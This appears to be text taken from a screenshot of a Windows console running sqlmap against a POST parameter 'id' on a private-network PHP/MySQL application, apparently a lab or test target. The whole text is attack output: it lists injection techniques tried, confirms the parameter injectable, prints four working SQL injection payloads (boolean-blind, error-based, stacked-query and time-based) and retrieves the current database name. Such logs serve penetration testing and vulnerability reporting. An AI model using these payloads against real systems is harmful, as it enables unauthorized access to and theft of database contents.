 管理员: C:\Windows\System32
[21:40:14] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[21:40:14] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[21:40:14] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[21:40:14] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[21:40:14] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[21:40:14] [INFO] POST parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLO
OR)' injectable
[21:40:14] [INFO] testing 'MySQL inline queries'
[21:40:14] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[21:40:14] [WARNING] time-based comparison requires larger statistical model, please wait... (done)
[21:40:24] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 stacked queries (comment)' injectable
[21:40:24] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[21:40:34] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[21:40:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:40:34] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[21:40:34] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:40:34] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[21:40:35] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[21:40:35] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[21:40:35] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[21:40:36] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[21:40:36] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[21:40:36] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[21:40:36] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[21:40:37] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 256 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (4366=4366) THEN 1 ELSE (SELECT 7372 UNION SELECT 8500) END))&name=1&designation=1&co
ntact=1&email=1&address=1&company=1

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 3429 FROM(SELECT COUNT(*),CONCAT(0x7171717671,(SELECT (ELT(3429=3429,1))),0x7171787671,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&name=1&designation=1&contact=1&email=1&address=1&company=1

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: id=1;SELECT SLEEP(5)#&name=1&designation=1&contact=1&email=1&address=1&company=1

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 6279 FROM (SELECT(SLEEP(5)))Zzvb)&name=1&designation=1&contact=1&email=1&address=1&company
=1
---
[21:40:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[21:40:37] [INFO] fetching current database
[21:40:37] [INFO] retrieved: 'ample'
current database: 'ample'
[21:40:37] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[21:40:37] [WARNING] your sqlmap version is outdated

[*] ending @ 21:40:37 /2025-03-03/